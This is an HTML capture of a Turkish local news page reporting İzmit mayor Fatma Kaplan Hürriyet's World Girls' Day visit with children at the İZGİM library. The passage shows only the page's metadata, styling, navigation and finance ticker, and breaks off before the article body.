

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gebzepanorama.com/hurriyetten-kiz-cocuklarina-hayallerinize-erisebileceginiz-bir-izmit-hedefliyoruz/
body_size: 18352
content:
<!doctype html>
<html lang="tr">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0">
<meta name="robots" content="index, follow">
<link rel="shortcut icon" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/favicon.ico" />



<meta property="og:locale" content="tr_TR">
<meta property="og:site_name" content="GEBZE PANORAMA HABER">


    <title>Hürriyet’ten kız çocuklarına: &#8220;Hayallerinize erişebileceğiniz bir İzmit hedefliyoruz!&#8221;</title>
    <meta name="description" content="Başkan Hürriyet, 11 Ekim Dünya Kız Çocukları Günü’nde İZGİM Çocuk Kütüphanesi’ndeki çocuklarla bir araya gelerek çocuklara hediyeler verdi. İzmit Belediyesi Kadın ve Aile Hizmetleri Müdürlüğü tarafından 11 Ekim Dünya Kız Çocukları Günü etkinliği gerçekleştirildi. İZGİM’de yapılan programa İzmit Belediye Başkanı Fatma Kaplan Hürriyet’in yanı sıra İzmit Belediyespor Kadın Basketbol Takımı oyuncuları Ezgi Manlacı, Gergena İvanova [&hellip;]">
    <meta property="og:title" content="Hürriyet’ten kız çocuklarına: &#8220;Hayallerinize erişebileceğiniz bir İzmit hedefliyoruz!&#8221;">
    <meta property="og:description" content="Başkan Hürriyet, 11 Ekim Dünya Kız Çocukları Günü’nde İZGİM Çocuk Kütüphanesi’ndeki çocuklarla bir araya gelerek çocuklara hediyeler verdi. İzmit Belediyesi Kadın ve Aile Hizmetleri Müdürlüğü tarafından 11 Ekim Dünya Kız Çocukları Günü etkinliği gerçekleştirildi. İZGİM’de yapılan programa İzmit Belediye Başkanı Fatma Kaplan Hürriyet’in yanı sıra İzmit Belediyespor Kadın Basketbol Takımı oyuncuları Ezgi Manlacı, Gergena İvanova [&hellip;]">
    <meta property="og:url" content="https://gebzepanorama.com/hurriyetten-kiz-cocuklarina-hayallerinize-erisebileceginiz-bir-izmit-hedefliyoruz/">
    <meta property="og:type" content="article">
    <meta property="article:published_time" content="2023-10-12T10:57:31+03:00">
    <meta property="article:modified_time" content="2023-10-12T22:48:39+03:00">
    <meta property="og:image" content="https://gebzepanorama.com/wp-content/uploads/2023/10/Hayallerinize-erisebileceginiz-bir-Izmit-hedefliyoruz-2.jpg">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">

    
    <meta name="datePublished" content="2023-10-12T10:57:31+03:00">
    <meta name="dateModified" content="2023-10-12T22:48:39+03:00">
    <meta name="url" content="https://gebzepanorama.com/hurriyetten-kiz-cocuklarina-hayallerinize-erisebileceginiz-bir-izmit-hedefliyoruz/">
    <meta name="articleSection" content="news">
    


    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Hürriyet’ten kız çocuklarına: &#8220;Hayallerinize erişebileceğiniz bir İzmit hedefliyoruz!&#8221;">
    <meta name="twitter:description" content="Başkan Hürriyet, 11 Ekim Dünya Kız Çocukları Günü’nde İZGİM Çocuk Kütüphanesi’ndeki çocuklarla bir araya gelerek çocuklara hediyeler verdi. İzmit Belediyesi Kadın ve Aile Hizmetleri Müdürlüğü tarafından 11 Ekim Dünya Kız Çocukları Günü etkinliği gerçekleştirildi. İZGİM’de yapılan programa İzmit Belediye Başkanı Fatma Kaplan Hürriyet’in yanı sıra İzmit Belediyespor Kadın Basketbol Takımı oyuncuları Ezgi Manlacı, Gergena İvanova [&hellip;]">
    <meta name="twitter:image" content="https://gebzepanorama.com/wp-content/uploads/2023/10/Hayallerinize-erisebileceginiz-bir-Izmit-hedefliyoruz-2.jpg">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/4fb21208108b8bd7b603b6f7/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://gebzepanorama.com/hurriyetten-kiz-cocuklarina-hayallerinize-erisebileceginiz-bir-izmit-hedefliyoruz/" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Gebze Panorama Haber" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="2 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gebzepanorama.com/hurriyetten-kiz-cocuklarina-hayallerinize-erisebileceginiz-bir-izmit-hedefliyoruz/#article","isPartOf":{"@id":"https://gebzepanorama.com/hurriyetten-kiz-cocuklarina-hayallerinize-erisebileceginiz-bir-izmit-hedefliyoruz/"},"author":{"name":"Gebze Panorama Haber","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31"},"headline":"Hürriyet’ten kız çocuklarına: &#8220;Hayallerinize erişebileceğiniz bir İzmit hedefliyoruz!&#8221;","datePublished":"2023-10-12T07:57:31+00:00","dateModified":"2023-10-12T19:48:39+00:00","mainEntityOfPage":{"@id":"https://gebzepanorama.com/hurriyetten-kiz-cocuklarina-hayallerinize-erisebileceginiz-bir-izmit-hedefliyoruz/"},"wordCount":426,"commentCount":0,"publisher":{"@id":"https://gebzepanorama.com/#organization"},"image":{"@id":"https://gebzepanorama.com/hurriyetten-kiz-cocuklarina-hayallerinize-erisebileceginiz-bir-izmit-hedefliyoruz/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2023/10/Hayallerinize-erisebileceginiz-bir-Izmit-hedefliyoruz-2.jpg","keywords":["Hürriyet’ten kız çocuklarına: \"Hayallerinize erişebileceğiniz bir İzmit hedefliyoruz!\""],"articleSection":["GENEL","GÜNDEM"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gebzepanorama.com/hurriyetten-kiz-cocuklarina-hayallerinize-erisebileceginiz-bir-izmit-hedefliyoruz/#respond"]}]},{"@type":"WebPage","@id":"https://gebzepanorama.com/hurriyetten-kiz-cocuklarina-hayallerinize-erisebileceginiz-bir-izmit-hedefliyoruz/","url":"https://gebzepanorama.com/hurriyetten-kiz-cocuklarina-hayallerinize-erisebileceginiz-bir-izmit-hedefliyoruz/","name":"Hürriyet’ten kız çocuklarına: \"Hayallerinize erişebileceğiniz bir İzmit hedefliyoruz!\" - GEBZE PANORAMA HABER","isPartOf":{"@id":"https://gebzepanorama.com/#website"},"primaryImageOfPage":{"@id":"https://gebzepanorama.com/hurriyetten-kiz-cocuklarina-hayallerinize-erisebileceginiz-bir-izmit-hedefliyoruz/#primaryimage"},"image":{"@id":"https://gebzepanorama.com/hurriyetten-kiz-cocuklarina-hayallerinize-erisebileceginiz-bir-izmit-hedefliyoruz/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2023/10/Hayallerinize-erisebileceginiz-bir-Izmit-hedefliyoruz-2.jpg","datePublished":"2023-10-12T07:57:31+00:00","dateModified":"2023-10-12T19:48:39+00:00","breadcrumb":{"@id":"https://gebzepanorama.com/hurriyetten-kiz-cocuklarina-hayallerinize-erisebileceginiz-bir-izmit-hedefliyoruz/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://gebzepanorama.com/hurriyetten-kiz-cocuklarina-hayallerinize-erisebileceginiz-bir-izmit-hedefliyoruz/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/hurriyetten-kiz-cocuklarina-hayallerinize-erisebileceginiz-bir-izmit-hedefliyoruz/#primaryimage","url":"https://gebzepanorama.com/wp-content/uploads/2023/10/Hayallerinize-erisebileceginiz-bir-Izmit-hedefliyoruz-2.jpg","contentUrl":"https://gebzepanorama.com/wp-content/uploads/2023/10/Hayallerinize-erisebileceginiz-bir-Izmit-hedefliyoruz-2.jpg","width":753,"height":502},{"@type":"BreadcrumbList","@id":"https://gebzepanorama.com/hurriyetten-kiz-cocuklarina-hayallerinize-erisebileceginiz-bir-izmit-hedefliyoruz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"Hürriyet’ten kız çocuklarına: &#8220;Hayallerinize erişebileceğiniz bir İzmit hedefliyoruz!&#8221;"}]},{"@type":"WebSite","@id":"https://gebzepanorama.com/#website","url":"https://gebzepanorama.com/","name":"GEBZE PANORAMA HABER","description":"En doğru haberin tek adresi","publisher":{"@id":"https://gebzepanorama.com/#organization"},"alternateName":"Panorama Haber","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gebzepanorama.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://gebzepanorama.com/#organization","name":"Gebze Panorama","url":"https://gebzepanorama.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/logo/image/","url":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","contentUrl":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","width":98,"height":60,"caption":"Gebze Panorama"},"image":{"@id":"https://gebzepanorama.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/gebzepanoramahaber","https://x.com/yilmazgazeteci"]},{"@type":"Person","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31","name":"Gebze Panorama Haber","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","caption":"Gebze Panorama Haber"},"sameAs":["http://gebzepanorama.com"],"url":"https://gebzepanorama.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="GEBZE PANORAMA HABER &raquo; Hürriyet’ten kız çocuklarına: &#8220;Hayallerinize erişebileceğiniz bir İzmit hedefliyoruz!&#8221; yorum akışı" href="https://gebzepanorama.com/hurriyetten-kiz-cocuklarina-hayallerinize-erisebileceginiz-bir-izmit-hedefliyoruz/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fhurriyetten-kiz-cocuklarina-hayallerinize-erisebileceginiz-bir-izmit-hedefliyoruz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fhurriyetten-kiz-cocuklarina-hayallerinize-erisebileceginiz-bir-izmit-hedefliyoruz%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://gebzepanorama.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='thewp-style-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/style.css?ver=1755957970' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-modul-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/css/modul.css?ver=1767172169' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-swiper-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/css/swiper-bundle.min.css?ver=1767172169' type='text/css' media='all' />
<link rel='stylesheet' id='renk-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/renk.css?ver=1767185142' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css-css' href='https://vjs.zencdn.net/8.9.0/video-js.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://gebzepanorama.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-270x270.jpg" />



<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Montserrat:wght@400;500;600;700&#038;display=swap" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Montserrat:wght@400;500;600;700&#038;display=swap"></noscript>


<noscript>
<link rel="stylesheet" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/css/swiper-bundle.min.css" />
</noscript>

<link rel="preload" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" as="script">
<script src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" defer onload="if (typeof Iconify !== 'undefined' && Iconify.scan) Iconify.scan();"></script>




<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-60095 single-format-standard wp-custom-logo wp-theme-theHaberV9">

<div class="reklamCerceve">
</div>

<header>
<div class="header">
<div class="ortala_header">

<div class="menuarama">
<button id="hamburger-icon" class="hamburger-icon" aria-label="Menüyü aç" title="Menüyü aç"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 20 20"><rect width="20" height="20" fill="none"/><path fill="currentColor" fill-rule="evenodd" d="M3 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h6a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1" clip-rule="evenodd"/></svg></button>
<button id="aramaAc" class="arama-buton">
<span class="iconify" data-icon="material-symbols:search-rounded"></span> Haber ara...
</button>

</div>

<div class="logo">
<a href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER"><img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="logo-img"/></a></div>




<div class="sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a><a class="giris" href="https://gebzepanorama.com/giris-yap" title="Giriş Yap">
<span class="iconify" data-icon="material-symbols:person-outline-rounded"></span>
<strong>Giriş Yap</strong>
</a>
</div>

</div>
</div>

<div class="nav">
<div class="genelortala_header">
<nav>
<nav class="header-menu"><ul><li id="menu-item-93390" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li id="menu-item-93393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li id="menu-item-93394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li id="menu-item-93395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li id="menu-item-93396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li id="menu-item-93398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li id="menu-item-93399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li id="menu-item-93401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li id="menu-item-93431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></nav>
</div>
</div>

</header>
<div class="temizle"></div>

<section id="anafinans">
<div class="genelortala_header">

<div class="swiper ust_finans">
<div class="swiper-wrapper">
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BIST 100 <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
12.920,21 <span class="fark">-0,56%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">DOLAR <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
43,3777 <span class="fark">0,01%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EURO <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
51,4676 <span class="fark">0,25%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GRAM ALTIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
7.088,23 <span class="fark">2,05%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">FAİZ <span class="iconify" data-icon="openmoji:hyphen-minus" data-inline="false"></span></div>
<div class="finans-fiyat neutral">
34,77 <span class="fark">0,00%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GÜMÜŞ GRAM <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
150,02 <span class="fark">4,93%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BITCOIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
87.903,00 <span class="fark">1,64%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GBP/TRY <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
59,2862 <span class="fark">0,15%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EUR/USD <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
1,1858 <span class="fark">0,25%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BRENT <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
66,26 <span class="fark">0,58%</span>
